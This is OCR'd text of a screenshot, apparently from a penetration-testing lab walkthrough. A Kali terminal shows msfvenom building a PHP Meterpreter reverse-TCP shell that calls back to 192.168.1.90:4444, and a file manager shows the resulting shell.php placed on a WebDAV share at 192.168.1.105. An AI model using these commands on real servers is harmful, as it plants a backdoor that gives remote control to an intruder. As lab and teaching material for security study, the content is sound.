 Shell No. 1
File Actions Edit View Help
-k, --keep Preserve the --template behaviour and
inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use
for certain output formats
-t, --timeout <second> The number of seconds to wait when rea
ding the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@Kali:~# msfvenom -p php/meterperter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 -f raw > /temp/shell.php
Error: invalid payload: php/meterperter/reverse_tcp
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 -f raw > /temp/shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 > /temp/shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#
to wait when rea
temp - File Manager
Help
192.168.1.90 LPO
/temp/
the root account, you may harm your system.
shell.php
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
passwd.dav
shell.php